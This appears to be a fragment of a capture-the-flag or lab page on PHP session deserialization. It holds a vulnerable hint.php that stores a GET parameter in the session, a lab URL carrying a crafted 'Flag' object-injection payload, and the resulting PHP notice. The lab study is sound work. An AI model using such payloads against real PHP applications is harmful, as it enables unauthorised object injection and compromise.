 172.16.1.6:8006/class21/hint.php?a=|O:4:"Flag":2:{s:4:"name";N;s:3:"her";R:2;}
漏洞复现 新手上路 DNSLog Platform XSS Platform Excalidraw | Hand-d...
<?php
highlight_file(__FILE__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['a'] = $_GET['a'];
?>
Notice: session_start(): Unexpected end of serialized data in /var/www/html/class21/hint.php on line 4